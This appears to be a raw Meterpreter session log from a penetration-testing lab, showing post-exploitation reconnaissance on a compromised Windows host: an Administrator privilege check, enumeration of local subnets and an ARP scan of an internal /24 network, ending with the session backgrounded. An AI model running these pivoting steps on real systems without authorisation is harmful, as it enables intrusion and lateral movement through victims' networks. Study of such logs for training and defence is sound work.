 meterpreter > getuid
Server username: 60232BAC24A44FE\Administrator
meterpreter > pwd
C:\Documents and Settings\Administrator\桌面
meterpreter > run local_subnets
[-] The specified meterpreter session script could not be found: local_subnets
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.72.34.0/255.255.255.0
Local subnet: 172.18.53.0/255.255.255.0
meterpreter > run arp_scanner -r 10.72.34.0/24
[*] ARP Scanning 10.72.34.0/24
[*] IP: 10.72.34.1 MAC 00:50:56:c0:00:05
[*] IP: 10.72.34.128 MAC 00:0c:29:c0:1c:a6
[*] IP: 10.72.34.129 MAC 00:0c:29:11:5b:0a
[*] IP: 10.72.34.130 MAC 00:0c:29:ab:9c:c8
[*] IP: 10.72.34.254 MAC 00:50:56:fa:72:64
meterpreter > background
[*] Backgrounding session 3...